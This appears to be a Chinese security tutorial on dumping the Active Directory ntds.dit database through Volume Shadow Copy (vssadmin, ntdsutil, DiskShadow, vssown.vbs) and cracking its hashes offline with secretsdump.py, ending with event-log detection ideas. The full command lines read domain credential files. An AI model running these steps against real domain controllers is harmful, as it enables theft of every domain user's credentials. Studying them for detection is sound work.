01、简介

在域环境里,域内用户hash存储在域控制器(ntds.dit)中的数据库文件中,ntds.dit文件是无法直接被复制的。在这种情况下,我们一般可以利用卷影复制服务(VSS)来实现ntds.dit的拷贝,然后下载进行离线分析和破解用户哈希。

02、利用VSS实现ntds.dit文件提取



(1)vssadmin

Windows卷影工具,使用Vssadmin来管理VSS,用来创建和删除卷影拷贝。

#创建一个新的卷影副本 vssadmin create shadow /for=c: #将ntds.dit文件复制到新的位置 copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\NTDS\ntds.dit c:\ntds.dit #删除卷影副本 vssadmin delete shadows /for=c: /quiet



(2)ntdsutil

ntdsutil.exe 是一个命令行工具,可提供对AD的数据库维护功能,执行命令后,生成两个新文件夹:Active Directory 和 Registry,ntds.dit 文件将保存在 Active Directory 中,SAM 和 SYSTEM 文件将保存到registry文件夹。



(3)DiskShadow

Diskshadow.exe是一种工具,用于进行 VSS相关的操作。

a、将如下内容保存在command.txt文件:

set context persistent nowriters add volume c: alias someAlias create expose %someAlias% z: exec "cmd.exe" /c copy z:\\windows\\ntds\\ntds.dit c:\\ntds.dit delete shadows all list shadows all reset exit

b、进入C:\Windows\System32目录下执行:

diskshadow /s C:\command.txt



(4)vssown

vssown 是一个 vbs 脚本,可以创建和删除卷影副本,github下载地址:

https://github.com/lanmaster53/ptscripts/blob/master/windows/vssown.vbs#启动卷影拷贝服务 cscript vssown.vbs /start #创建一个C盘的卷影拷贝 cscript vssown.vbs /create c #列出卷影考本 cscript vssown.vbs /list #将目标文件复制出来 copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4\windows\NTDS\ntds.dit c:\\ntds.dit #删除卷影拷贝 cscript vssown.vbs /delete {71E09CF1-5FF4-4F29-B676-B669A28713DC}



(5)离线破解

通过卷影拷贝服务(vss)提取ntds.dit,需要将ntds.dit、system和sam文件 下载到本地,通过 impacket 套件中的 secretsdump.py 脚本进行破解:

secretsdump.py -sam sam.hive -system system.hive -ntds ntds.dit LOCAL



03、NTDS凭据转存攻击检测

基于以上ntds.dit文件提取的方式,通过AD Event日志监测有两种思路:

(1)在System日志中,调用卷影复制服务(VSS)会生成Event ID为7036的事件,但没有记录用户信息,无法判断来源,容易误报。

(2)在Security日志中,通过监测创建vssadmin、ntdsutil、diskshadow、cscript的进程名称,可以找出谁什么时间在哪台服务器上做了VSS相关的操作,实时检测异常的攻击行为。